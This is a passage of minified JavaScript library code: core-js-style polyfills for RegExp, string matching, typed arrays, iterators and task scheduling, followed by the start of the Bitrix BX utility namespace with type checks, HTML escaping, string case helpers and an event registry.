RegExp("^"+m+"$(?!\\s)",y)}if(Xa)l=r.lastIndex;c=u(Sa,v?o:r,b);if(v){if(c){c.input=Oa(c.input,g);c[0]=Oa(c[0],g);c.index=r.lastIndex;r.lastIndex+=c[0].length}else r.lastIndex=0}else if(Xa&&c){r.lastIndex=r.global?c.index+c[0].length:l}if(ka&&c&&c.length>1){u(xa,c[0],o,(function(){for(f=1;f<arguments.length-2;f++){if(arguments[f]===undefined)c[f]=undefined}}))}if(c&&h){c.groups=d=pr(null);for(f=0;f<h.length;f++){p=h[f];d[p[0]]=c[p[1]]}}return c}}var Ca=Ea;var Pa=i.TypeError;var Ia=function(e,t){var r=e.exec;if(A(r)){var n=u(r,e,t);if(n!==null)Ce(n);return n}if(S(e)==="RegExp")return u(Ca,e,t);throw Pa("RegExp#exec called on incompatible receiver")};var _a=ge("matchAll");var La="RegExp String";var Ma=La+" Iterator";var Da=it.set;var Fa=it.getterFor(Ma);var Ra=RegExp.prototype;var Ha=i.TypeError;var Wa=b(na);var za=b("".indexOf);var Ga=b("".matchAll);var Ua=!!Ga&&!a((function(){Ga("a",/./)}));var $a=ea((function e(t,r,n,i){Da(this,{type:Ma,regexp:t,string:r,global:n,unicode:i,done:false})}),La,(function e(){var t=Fa(this);if(t.done)return{value:undefined,done:true};var r=t.regexp;var n=t.string;var i=Ia(r,n);if(i===null)return{value:undefined,done:t.done=true};if(t.global){if(Zr(i[0])==="")r.lastIndex=ca(n,bt(r.lastIndex),t.unicode);return{value:i,done:false}}t.done=true;return{value:i,done:false}}));var Va=function(e){var t=Ce(this);var r=Zr(e);var n,i,a,s,o,u;n=Xi(t,RegExp);i=t.flags;if(i===undefined&&P(Ra,t)&&!("flags"in Ra)){i=Wa(t)}a=i===undefined?"":Zr(i);s=new n(n===RegExp?t.source:t,a);o=!!~za(a,"g");u=!!~za(a,"u");s.lastIndex=bt(t.lastIndex);return new $a(s,r,o,u)};zt({target:"String",proto:true,forced:Ua},{matchAll:function e(t){var r=O(this);var n,i,a,s;if(t!=null){if(ra(t)){n=Zr(O("flags"in Ra?t.flags:Wa(t)));if(!~za(n,"g"))throw Ha("`.matchAll` does not allow non-global regexes")}if(Ua)return Ga(r,t);a=J(t,_a);if(a===undefined&&Q&&S(t)=="RegExp")a=Va;if(a)return u(a,t,r)}else if(Ua)return Ga(r,t);i=Zr(r);s=new RegExp(t,"g");return Q?u(Va,s,i):s[_a](i)}});Q||_a in Ra||ft(Ra,_a,Va);var Ya=Math.floor;var qa=b("".charAt);var Ja=b("".replace);var Za=b("".slice);var Ka=/\$([$&'`]|\d{1,2}|<[^>]*>)/g;var Qa=/\$([$&'`]|\d{1,2})/g;var es=function(e,t,r,n,i,a){var s=r+e.length;var o=n.length;var u=Qa;if(i!==undefined){i=oe(i);u=Ka}return Ja(a,u,(function(a,u){var l;switch(qa(u,0)){case"$":return"$";case"&":return e;case"`":return Za(t,0,r);case"'":return Za(t,s);case"<":l=i[Za(u,1,-1)];break;default:var c=+u;if(c===0)return a;if(c>o){var f=Ya(c/10);if(f===0)return a;if(f<=o)return n[f-1]===undefined?qa(u,1):n[f-1]+qa(u,1);return a}l=n[c-1]}return l===undefined?"":l}))};var ts=ge("replace");var rs=RegExp.prototype;var ns=i.TypeError;var is=b(na);var as=b("".indexOf);var ss=b("".replace);var os=b("".slice);var us=Math.max;var ls=function(e,t,r){if(r>e.length)return-1;if(t==="")return r;return as(e,t,r)};zt({target:"String",proto:true},{replaceAll:function e(t,r){var n=O(this);var i,a,s,o,l,c,f,d,p;var h=0;var v=0;var y="";if(t!=null){i=ra(t);if(i){a=Zr(O("flags"in rs?t.flags:is(t)));if(!~as(a,"g"))throw ns("`.replaceAll` does not allow non-global regexes")}s=J(t,ts);if(s){return u(s,t,n,r)}else if(Q&&i){return ss(Zr(n),t,r)}}o=Zr(n);l=Zr(t);c=A(r);if(!c)r=Zr(r);f=l.length;d=us(1,f);h=ls(o,l,0);while(h!==-1){p=c?Zr(r(l,h,o)):es(l,o,h,[],undefined,r);y+=os(o,v,h)+p;v=h+f;h=ls(o,l,h+d)}if(v<o.length){y+=os(o,v)}return y}});var cs=ge("iterator");var fs=false;var ds=function(e,t){if(!t&&!fs)return false;var r=false;try{var n={};n[cs]=function(){return{next:function(){return{done:r=true}}}};e(n)}catch(e){}return r};var ps=Le.f;var hs=i.Int8Array;var vs=hs&&hs.prototype;var ys=i.Uint8ClampedArray;var ms=ys&&ys.prototype;var gs=hs&&Yt(hs);var bs=vs&&Yt(vs);var ws=Object.prototype;var xs=i.TypeError;var Ss=ge("toStringTag");var Es=pe("TYPED_ARRAY_TAG");var Ts=pe("TYPED_ARRAY_CONSTRUCTOR");var Bs=dn&&!!Kt&&Rr(i.opera)!=="Opera";var js=false;var Os,Xs,As;var ks={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8};var Ns={BigInt64Array:8,BigUint64Array:8};var Cs=function e(t){if(!k(t))return false;var r=Rr(t);return r==="DataView"||le(ks,r)||le(Ns,r)};var Ps=function(e){if(!k(e))return false;var t=Rr(e);return le(ks,t)||le(Ns,t)};var Is=function(e){if(Ps(e))return e;throw xs("Target is not a typed array")};var _s=function(e){if(A(e)&&(!Kt||P(gs,e)))return e;throw xs(V(e)+" is not a typed array constructor")};var Ls=function(e,t,r){if(!s)return;if(r)for(var n in ks){var a=i[n];if(a&&le(a.prototype,e))try{delete a.prototype[e]}catch(e){}}if(!bs[e]||r){ft(bs,e,r?t:Bs&&vs[e]||t)}};var Ms=function(e,t,r){var n,a;if(!s)return;if(Kt){if(r)for(n in ks){a=i[n];if(a&&le(a,e))try{delete a[e]}catch(e){}}if(!gs[e]||r){try{return ft(gs,e,r?t:Bs&&gs[e]||t)}catch(e){}}else return}for(n in ks){a=i[n];if(a&&(!a[e]||r)){ft(a,e,t)}}};for(Os in ks){Xs=i[Os];As=Xs&&Xs.prototype;if(As)Me(As,Ts,Xs);else Bs=false}for(Os in Ns){Xs=i[Os];As=Xs&&Xs.prototype;if(As)Me(As,Ts,Xs)}if(!Bs||!A(gs)||gs===Function.prototype){gs=function e(){throw xs("Incorrect invocation")};if(Bs)for(Os in ks){if(i[Os])Kt(i[Os],gs)}}if(!Bs||!bs||bs===ws){bs=gs.prototype;if(Bs)for(Os in ks){if(i[Os])Kt(i[Os].prototype,bs)}}if(Bs&&Yt(ms)!==bs){Kt(ms,bs)}if(s&&!le(bs,Ss)){js=true;ps(bs,Ss,{get:function(){return k(this)?this[Es]:undefined}});for(Os in ks)if(i[Os]){Me(i[Os],Es,Os)}}var Ds={NATIVE_ARRAY_BUFFER_VIEWS:Bs,TYPED_ARRAY_CONSTRUCTOR:Ts,TYPED_ARRAY_TAG:js&&Es,aTypedArray:Is,aTypedArrayConstructor:_s,exportTypedArrayMethod:Ls,exportTypedArrayStaticMethod:Ms,isView:Cs,isTypedArray:Ps,TypedArray:gs,TypedArrayPrototype:bs};var Fs=Ds.NATIVE_ARRAY_BUFFER_VIEWS;var Rs=i.ArrayBuffer;var Hs=i.Int8Array;var Ws=!Fs||!a((function(){Hs(1)}))||!a((function(){new Hs(-1)}))||!ds((function(e){new Hs;new Hs(null);new Hs(1.5);new Hs(e)}),true)||a((function(){return new Hs(new Rs(2),1,undefined).length!==1}));var zs=Math.floor;var Gs=Number.isInteger||function e(t){return!k(t)&&isFinite(t)&&zs(t)===t};var Us=i.RangeError;var $s=function(e){var t=ht(e);if(t<0)throw Us("The argument can't be less than 0");return t};var Vs=i.RangeError;var Ys=function(e,t){var r=$s(e);if(r%t)throw Vs("Wrong offset");return r};var qs=Ds.aTypedArrayConstructor;var Js=function e(t){var r=ji(this);var n=oe(t);var i=arguments.length;var a=i>1?arguments[1]:undefined;var s=a!==undefined;var o=Wr(n);var l,c,f,d,p,h;if(o&&!Cr(o)){p=Gr(n,o);h=p.next;n=[];while(!(d=u(h,p)).done){n.push(d.value)}}if(s&&i>2){a=Xr(a,arguments[2])}c=wt(n);f=new(qs(r))(c);for(l=0;c>l;l++){f[l]=s?a(n[l],l):n[l]}return f};var Zs=ge("species");var Ks=i.Array;var Qs=function(e){var t;if(ln(e)){t=e.constructor;if(Ti(t)&&(t===Ks||ln(t.prototype)))t=undefined;else if(k(t)){t=t[Zs];if(t===null)t=undefined}}return t===undefined?Ks:t};var eo=function(e,t){return new(Qs(e))(t===0?0:t)};var to=b([].push);var ro=function(e){var t=e==1;var r=e==2;var n=e==3;var i=e==4;var a=e==6;var s=e==7;var o=e==5||a;return function(u,l,c,f){var d=oe(u);var p=B(d);var h=Xr(l,c);var v=wt(p);var y=0;var m=f||eo;var g=t?m(u,v):r||s?m(u,0):undefined;var b,w;for(;v>y;y++)if(o||y in p){b=p[y];w=h(b,y,d);if(e){if(t)g[y]=w;else if(w)switch(e){case 3:return true;case 5:return b;case 6:return y;case 2:to(g,b)}else switch(e){case 4:return false;case 7:to(g,b)}}}return a?-1:n||i?i:g}};var no={forEach:ro(0),map:ro(1),filter:ro(2),some:ro(3),every:ro(4),find:ro(5),findIndex:ro(6),filterReject:ro(7)};var io=ge("species");var ao=function(e){var t=C(e);var r=Le.f;if(s&&t&&!t[io]){r(t,io,{configurable:true,get:function(){return this}})}};var so=function(e,t,r){var n,i;if(Kt&&A(n=t.constructor)&&n!==r&&k(i=n.prototype)&&i!==r.prototype)Kt(e,i);return e};var oo=r((function(e){var t=At.f;var r=no.forEach;var n=it.get;var a=it.set;var o=Le.f;var l=Ae.f;var c=Math.round;var f=i.RangeError;var d=vi.ArrayBuffer;var p=d.prototype;var v=vi.DataView;var y=Ds.NATIVE_ARRAY_BUFFER_VIEWS;var m=Ds.TYPED_ARRAY_CONSTRUCTOR;var g=Ds.TYPED_ARRAY_TAG;var b=Ds.TypedArray;var w=Ds.TypedArrayPrototype;var x=Ds.aTypedArrayConstructor;var S=Ds.isTypedArray;var E="BYTES_PER_ELEMENT";var T="Wrong length";var B=function(e,t){x(e);var r=0;var n=t.length;var i=new e(n);while(n>r)i[r]=t[r++];return i};var j=function(e,t){o(e,t,{get:function(){return n(this)[t]}})};var O=function(e){var t;return P(p,e)||(t=Rr(e))=="ArrayBuffer"||t=="SharedArrayBuffer"};var X=function(e,t){return S(e)&&!U(t)&&t in e&&Gs(+t)&&t>=0};var A=function e(t,r){r=Se(r);return X(t,r)?h(2,t[r]):l(t,r)};var N=function e(t,r,n){r=Se(r);if(X(t,r)&&k(n)&&le(n,"value")&&!le(n,"get")&&!le(n,"set")&&!n.configurable&&(!le(n,"writable")||n.writable)&&(!le(n,"enumerable")||n.enumerable)){t[r]=n.value;return t}return o(t,r,n)};if(s){if(!y){Ae.f=A;Le.f=N;j(w,"buffer");j(w,"byteOffset");j(w,"byteLength");j(w,"length")}zt({target:"Object",stat:true,forced:!y},{getOwnPropertyDescriptor:A,defineProperty:N});e.exports=function(e,s,l){var p=e.match(/\d+$/)[0]/8;var h=e+(l?"Clamped":"")+"Array";var x="get"+e;var j="set"+e;var X=i[h];var A=X;var N=A&&A.prototype;var C={};var P=function(e,t){var r=n(e);return r.view[x](t*p+r.byteOffset,true)};var I=function(e,t,r){var i=n(e);if(l)r=(r=c(r))<0?0:r>255?255:r&255;i.view[j](t*p+i.byteOffset,r,true)};var _=function(e,t){o(e,t,{get:function(){return P(this,t)},set:function(e){return I(this,t,e)},enumerable:true})};if(!y){A=s((function(e,t,r,n){vn(e,N);var i=0;var s=0;var o,l,c;if(!k(t)){c=mn(t);l=c*p;o=new d(l)}else if(O(t)){o=t;s=Ys(r,p);var h=t.byteLength;if(n===undefined){if(h%p)throw f(T);l=h-s;if(l<0)throw f(T)}else{l=bt(n)*p;if(l+s>h)throw f(T)}c=l/p}else if(S(t)){return B(A,t)}else{return u(Js,A,t)}a(e,{buffer:o,byteOffset:s,byteLength:l,length:c,view:new v(o)});while(i<c)_(e,i++)}));if(Kt)Kt(A,b);N=A.prototype=pr(w)}else if(Ws){A=s((function(e,t,r,n){vn(e,N);return so(function(){if(!k(t))return new X(mn(t));if(O(t))return n!==undefined?new X(t,Ys(r,p),n):r!==undefined?new X(t,Ys(r,p)):new X(t);if(S(t))return B(A,t);return u(Js,A,t)}(),e,A)}));if(Kt)Kt(A,b);r(t(X),(function(e){if(!(e in A)){Me(A,e,X[e])}}));A.prototype=N}if(N.constructor!==A){Me(N,"constructor",A)}Me(N,m,A);if(g){Me(N,g,h)}C[h]=A;zt({global:true,forced:A!=X,sham:!y},C);if(!(E in A)){Me(A,E,p)}if(!(E in N)){Me(N,E,p)}ao(h)}}else e.exports=function(){}}));oo("Float32",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Float64",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Int8",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Int16",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Int32",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Uint8",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Uint8",(function(e){return function t(r,n,i){return e(this,r,n,i)}}),true);oo("Uint16",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));oo("Uint32",(function(e){return function t(r,n,i){return e(this,r,n,i)}}));var uo=Ds.aTypedArray;var lo=Ds.exportTypedArrayMethod;lo("at",(function e(t){var r=uo(this);var n=wt(r);var i=ht(t);var a=i>=0?i:n+i;return a<0||a>=n?undefined:r[a]}));var co=Ds.exportTypedArrayStaticMethod;co("from",Js,Ws);var fo=Ds.aTypedArrayConstructor;var po=Ds.exportTypedArrayStaticMethod;po("of",(function e(){var t=0;var r=arguments.length;var n=new(fo(this))(r);while(r>t)n[t]=arguments[t++];return n}),Ws);var ho=Math.floor;var vo=function(e,t){var r=e.length;var n=ho(r/2);return r<8?yo(e,t):mo(e,vo(mr(e,0,n),t),vo(mr(e,n),t),t)};var yo=function(e,t){var r=e.length;var n=1;var i,a;while(n<r){a=n;i=e[n];while(a&&t(e[a-1],i)>0){e[a]=e[--a]}if(a!==n++)e[a]=i}return e};var mo=function(e,t,r,n){var i=t.length;var a=r.length;var s=0;var o=0;while(s<i||o<a){e[s+o]=s<i&&o<a?n(t[s],r[o])<=0?t[s++]:r[o++]:s<i?t[s++]:r[o++]}return e};var go=vo;var bo=I.match(/firefox\/(\d+)/i);var wo=!!bo&&+bo[1];var xo=/MSIE|Trident/.test(I);var So=I.match(/AppleWebKit\/(\d+)\./);var Eo=!!So&&+So[1];var To=i.Array;var Bo=Ds.aTypedArray;var jo=Ds.exportTypedArrayMethod;var Oo=i.Uint16Array;var Xo=Oo&&b(Oo.prototype.sort);var Ao=!!Xo&&!(a((function(){Xo(new Oo(2),null)}))&&a((function(){Xo(new Oo(2),{})})));var ko=!!Xo&&!a((function(){if(H)return H<74;if(wo)return wo<67;if(xo)return true;if(Eo)return Eo<602;var e=new Oo(516);var t=To(516);var r,n;for(r=0;r<516;r++){n=r%4;e[r]=515-r;t[r]=r-2*n+3}Xo(e,(function(e,t){return(e/4|0)-(t/4|0)}));for(r=0;r<516;r++){if(e[r]!==t[r])return true}}));var No=function(e){return function(t,r){if(e!==undefined)return+e(t,r)||0;if(r!==r)return-1;if(t!==t)return 1;if(t===0&&r===0)return 1/t>0&&1/r<0?1:-1;return t>r}};jo("sort",(function e(t){if(t!==undefined)q(t);if(ko)return Xo(this,t);return go(Bo(this),No(t))}),!ko||Ao);var Co={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};var Po=Be("span").classList;var Io=Po&&Po.constructor&&Po.constructor.prototype;var _o=Io===Object.prototype?undefined:Io;var Lo=ct.PROPER;var Mo=ct.CONFIGURABLE;var Do=Zi.IteratorPrototype;var Fo=Zi.BUGGY_SAFARI_ITERATORS;var Ro=ge("iterator");var Ho="keys";var Wo="values";var zo="entries";var Go=function(){return this};var Uo=function(e,t,r,n,i,a,s){ea(r,t,n);var o=function(e){if(e===i&&p)return p;if(!Fo&&e in f)return f[e];switch(e){case Ho:return function t(){return new r(this,e)};case Wo:return function t(){return new r(this,e)};case zo:return function t(){return new r(this,e)}}return function(){return new r(this)}};var l=t+" Iterator";var c=false;var f=e.prototype;var d=f[Ro]||f["@@iterator"]||i&&f[i];var p=!Fo&&d||o(i);var h=t=="Array"?f.entries||d:d;var v,y,m;if(h){v=Yt(h.call(new e));if(v!==Object.prototype&&v.next){if(Yt(v)!==Do){if(Kt){Kt(v,Do)}else if(!A(v[Ro])){ft(v,Ro,Go)}}kn(v,l,true,true)}}if(Lo&&i==Wo&&d&&d.name!==Wo){if(Mo){Me(f,"name",Wo)}else{c=true;p=function e(){return u(d,this)}}}if(i){y={values:o(Wo),keys:a?p:o(Ho),entries:o(zo)};if(s)for(m in y){if(Fo||c||!(m in f)){ft(f,m,y[m])}}else zt({target:t,proto:true,forced:Fo||c},y)}if(f[Ro]!==p){ft(f,Ro,p,{name:i})}Ar[t]=p;return y};var $o="Array Iterator";var Vo=it.set;var Yo=it.getterFor($o);var qo=Uo(Array,"Array",(function(e,t){Vo(this,{type:$o,target:X(e),index:0,kind:t})}),(function(){var e=Yo(this);var t=e.target;var r=e.kind;var n=e.index++;if(!t||n>=t.length){e.target=undefined;return{value:undefined,done:true}}if(r=="keys")return{value:n,done:false};if(r=="values")return{value:t[n],done:false};return{value:[n,t[n]],done:false}}),"values");Ar.Arguments=Ar.Array;un("keys");un("values");un("entries");var Jo=ge("iterator");var Zo=ge("toStringTag");var Ko=qo.values;var Qo=function(e,t){if(e){if(e[Jo]!==Ko)try{Me(e,Jo,Ko)}catch(t){e[Jo]=Ko}if(!e[Zo]){Me(e,Zo,t)}if(Co[t])for(var r in qo){if(e[r]!==qo[r])try{Me(e,r,qo[r])}catch(t){e[r]=qo[r]}}}};for(var eu in Co){Qo(i[eu]&&i[eu].prototype,eu)}Qo(_o,"DOMTokenList");var tu=Function.prototype;var ru=tu.apply;var nu=tu.bind;var iu=tu.call;var au=typeof Reflect=="object"&&Reflect.apply||(nu?iu.bind(ru):function(){return iu.apply(ru,arguments)});var su=b([].slice);var ou=/(?:ipad|iphone|ipod).*applewebkit/i.test(I);var uu=S(i.process)=="process";var lu=i.setImmediate;var cu=i.clearImmediate;var fu=i.process;var du=i.Dispatch;var pu=i.Function;var hu=i.MessageChannel;var vu=i.String;var yu=0;var mu={};var gu="onreadystatechange";var bu,wu,xu,Su;try{bu=i.location}catch(e){}var Eu=function(e){if(le(mu,e)){var t=mu[e];delete mu[e];t()}};var Tu=function(e){return function(){Eu(e)}};var Bu=function(e){Eu(e.data)};var ju=function(e){i.postMessage(vu(e),bu.protocol+"//"+bu.host)};if(!lu||!cu){lu=function e(t){var r=su(arguments,1);mu[++yu]=function(){au(A(t)?t:pu(t),undefined,r)};wu(yu);return yu};cu=function e(t){delete mu[t]};if(uu){wu=function(e){fu.nextTick(Tu(e))}}else if(du&&du.now){wu=function(e){du.now(Tu(e))}}else if(hu&&!ou){xu=new hu;Su=xu.port2;xu.port1.onmessage=Bu;wu=Xr(Su.postMessage,Su)}else if(i.addEventListener&&A(i.postMessage)&&!i.importScripts&&bu&&bu.protocol!=="file:"&&!a(ju)){wu=ju;i.addEventListener("message",Bu,false)}else if(gu in Be("script")){wu=function(e){tr.appendChild(Be("script"))[gu]=function(){tr.removeChild(this);Eu(e)}}}else{wu=function(e){setTimeout(Tu(e),0)}}}var Ou={set:lu,clear:cu};var Xu=!i.setImmediate||!i.clearImmediate;zt({global:true,bind:true,enumerable:true,forced:Xu},{setImmediate:Ou.set,clearImmediate:Ou.clear});var Au=/ipad|iphone|ipod/i.test(I)&&i.Pebble!==undefined;var ku=/web0s(?!.*chrome)/i.test(I);var Nu=Ae.f;var Cu=Ou.set;var Pu=i.MutationObserver||i.WebKitMutationObserver;var Iu=i.document;var _u=i.process;var Lu=i.Promise;var Mu=Nu(i,"queueMicrotask");var Du=Mu&&Mu.value;var Fu,Ru,Hu,Wu,zu,Gu,Uu,$u;if(!Du){Fu=function(){var e,t;if(uu&&(e=_u.domain))e.exit();while(Ru){t=Ru.fn;Ru=Ru.next;try{t()}catch(e){if(Ru)Wu();else Hu=undefined;throw e}}Hu=undefined;if(e)e.enter()};if(!ou&&!uu&&!ku&&Pu&&Iu){zu=true;Gu=Iu.createTextNode("");new Pu(Fu).observe(Gu,{characterData:true});Wu=function(){Gu.data=zu=!zu}}else if(!Au&&Lu&&Lu.resolve){Uu=Lu.resolve(undefined);Uu.constructor=Lu;$u=Xr(Uu.then,Uu);Wu=function(){$u(Fu)}}else if(uu){Wu=function(){_u.nextTick(Fu)}}else{Cu=Xr(Cu,i);Wu=function(){Cu(Fu)}}}var Vu=Du||function(e){var t={fn:e,next:undefined};if(Hu)Hu.next=t;if(!Ru){Ru=t;Wu()}Hu=t};var Yu=i.process;zt({global:true,enumerable:true,noTargetGet:true},{queueMicrotask:function e(t){var r=uu&&Yu.domain;Vu(r?r.bind(t):t)}})})(this.window=this.window||{});if(window._main_polyfill_core){console.warn("main.polyfill.core is loaded more than once on this page")}window._main_polyfill_core=true;(function(e){"use strict";var t=window.BX;window.BX=function(e){if(window.BX.type.isNotEmptyString(e)){return document.getElementById(e)}if(window.BX.type.isDomNode(e)){return e}if(window.BX.type.isFunction(e)){return window.BX.ready(e)}return null};if(t){Object.keys(t).forEach((e=>{window.BX[e]=t[e]}))}e=window.BX;function r(e){return Object.prototype.toString.call(e)}const n=Function.prototype.toString.call(Object);let i=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"isString",value:function e(t){return typeof t==="string"}},{key:"isStringFilled",value:function e(t){return this.isString(t)&&t!==""}},{key:"isFunction",value:function e(t){return typeof t==="function"}},{key:"isObject",value:function e(t){return!!t&&(typeof t==="object"||typeof t==="function")}},{key:"isObjectLike",value:function e(t){return!!t&&typeof t==="object"}},{key:"isPlainObject",value:function t(i){if(!e.isObjectLike(i)||r(i)!=="[object Object]"){return false}const a=Object.getPrototypeOf(i);if(a===null){return true}const s=a.hasOwnProperty("constructor")&&a.constructor;return typeof s==="function"&&Function.prototype.toString.call(s)===n}},{key:"isBoolean",value:function e(t){return t===true||t===false}},{key:"isNumber",value:function e(t){return!Number.isNaN(t)&&typeof t==="number"}},{key:"isInteger",value:function t(r){return e.isNumber(r)&&r%1===0}},{key:"isFloat",value:function t(r){return e.isNumber(r)&&!e.isInteger(r)}},{key:"isNil",value:function e(t){return t===null||t===undefined}},{key:"isArray",value:function t(r){return!e.isNil(r)&&Array.isArray(r)}},{key:"isArrayFilled",value:function e(t){return this.isArray(t)&&t.length>0}},{key:"isArrayLike",value:function t(r){return!e.isNil(r)&&!e.isFunction(r)&&r.length>-1&&r.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object Date]"}},{key:"isDomNode",value:function t(r){return e.isObjectLike(r)&&!e.isPlainObject(r)&&"nodeType"in r}},{key:"isElementNode",value:function t(r){return e.isDomNode(r)&&r.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function t(r){return e.isDomNode(r)&&r.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object Map]"}},{key:"isSet",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object Set]"}},{key:"isWeakMap",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object WeakMap]"}},{key:"isWeakSet",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object WeakSet]"}},{key:"isPrototype",value:function e(t){return(typeof(t&&t.constructor)==="function"&&t.constructor.prototype||Object.prototype)===t}},{key:"isRegExp",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object RegExp]"}},{key:"isNull",value:function e(t){return t===null}},{key:"isUndefined",value:function e(t){return typeof t==="undefined"}},{key:"isArrayBuffer",value:function t(n){return e.isObjectLike(n)&&r(n)==="[object ArrayBuffer]"}},{key:"isTypedArray",value:function t(n){const i=/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/;return e.isObjectLike(n)&&i.test(r(n))}},{key:"isBlob",value:function t(r){return e.isObjectLike(r)&&e.isNumber(r.size)&&e.isString(r.type)&&e.isFunction(r.slice)}},{key:"isFile",value:function t(r){return e.isBlob(r)&&e.isString(r.name)&&(e.isNumber(r.lastModified)||e.isObjectLike(r.lastModifiedDate))}},{key:"isFormData",value:function e(t){return t instanceof FormData}}]);return e}();let a=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getClass",value:function e(t){if(i.isString(t)&&!!t){let e=null;let r=window;const n=t.split(".");for(let t=0;t<n.length;t+=1){const i=n[t];if(!r[i]){return null}r=r[i];e=r}return e}if(i.isFunction(t)){return t}return null}},{key:"namespace",value:function e(t){let r=t.split(".");let n=window.BX;if(r[0]==="BX"){r=r.slice(1)}for(let e=0;e<r.length;e+=1){if(i.isUndefined(n[r[e]])){n[r[e]]={}}n=n[r[e]]}return n}}]);return e}();const s=/[&<>'"]/g;const o=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g;const u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};const l={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'};let c=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"encode",value:function e(t){if(i.isString(t)){return t.replace(s,(e=>u[e]))}return t}},{key:"decode",value:function e(t){if(i.isString(t)){return t.replace(o,(e=>l[e]))}return t}},{key:"getRandom",value:function e(t=8){return[...Array(t)].map((()=>(~~(Math.random()*36)).toString(36))).join("")}},{key:"toNumber",value:function e(t){const r=Number.parseFloat(t);if(i.isNumber(r)){return r}return 0}},{key:"toInteger",value:function t(r){return e.toNumber(Number.parseInt(r,10))}},{key:"toBoolean",value:function e(t,r=[]){const n=i.isString(t)?t.toLowerCase():t;return["true","y","1",1,true,...r].includes(n)}},{key:"toCamelCase",value:function e(t){if(!i.isStringFilled(t)){return t}const r=/[-_\s]+(.)?/g;if(!r.test(t)){return t.match(/^[A-Z]+$/)?t.toLowerCase():t[0].toLowerCase()+t.slice(1)}t=t.toLowerCase();t=t.replace(r,(function(e,t){return t?t.toUpperCase():""}));return t[0].toLowerCase()+t.substr(1)}},{key:"toPascalCase",value:function e(t){if(!i.isStringFilled(t)){return t}return this.capitalize(this.toCamelCase(t))}},{key:"toKebabCase",value:function e(t){if(!i.isStringFilled(t)){return t}const r=t.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);if(!r){return t}return r.map((e=>e.toLowerCase())).join("-")}},{key:"capitalize",value:function e(t){if(!i.isStringFilled(t)){return t}return t[0].toUpperCase()+t.substr(1)}}]);return e}();const f={mousewheel:["DOMMouseScroll"],bxchange:["change","cut","paste","drop","keyup"],animationend:["animationend","oAnimationEnd","webkitAnimationEnd","MSAnimationEnd"],transitionend:["webkitTransitionEnd","otransitionend","oTransitionEnd","msTransitionEnd","transitionend"],fullscreenchange:["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],fullscreenerror:["fullscreenerror","webkitfullscreenerror","mozfullscreenerror","MSFullscreenError"]};let d=function(){function e(){babelHelpers.classCallCheck(this,e);babelHelpers.defineProperty(this,"registry",new WeakMap)}babelHelpers.createClass(e,[{key:"set",value:function e(t,r,n){const a=this.get(t);if(!i.isSet(a[r])){a[r]=new Set}a[r].add(n);this.registry.set(t,a)}},{key:"get",value:function e(t){return this.registry.get(t)||{}}},{key:"has",value:function e(t,r,n){if(r&&n){return this.registry.has(t)&&this.registry.get(t)[r].has(n)}return this.registry.has(t)}},{key:"delete",value:function e(t,r,n){if(!i.isDomNode(t)){return}if(i.isString(r)&&i.isFunction(n)){const e=this.registry.get(t);if(i.isPlainObject(e)&&i.isSet(e[r])){e[r].delete(n)}return}if(i.isString(r)){const e=this.registry.get(t);if(i.isPlainObject(e)&&i.isSet(e[r])){e[r]=new Set}return}this.registry.delete(t)}}]);return e}();var p=new d;function h(e){let t=false;try{const r=Object.defineProperty({},e,{get(){t=true;return undefined}});window.addEventListener("test",null,r)}catch(e){}return t}function v(e){if(!i.isPlainObject(e)){return e}return Object.keys(e).reduce(((t,r)=>{if(h(r)){t[r]=e[r]}return t}),{})}function y(e,t,r,n){if(!i.isObject(e)||!i.isFunction(e.addEventListener)){return}const a=v(n);if(t in f){f[t].forEach((n=>{e.addEventListener(n,r,a);p.set(e,t,r)}));return}e.addEventListener(t,r,a);p.set(e,t,r)}function m(e,t,r,n){if(!i.isObject(e)||!i.isFunction(e.removeEventListener)){return}const a=v(n);if(t in f){f[t].forEach((t=>{e.removeEventListener(t,r,a);p.delete(e,t,r)}));return}e.removeEventListener(t,r,a);p.delete(e,t,r)}function g(e,t){const r=p.get(e);Object.keys(r).forEach((n=>{r[n].forEach((r=>{if(!i.isString(t)||t===n){m(e,n,r)}}))}))}function 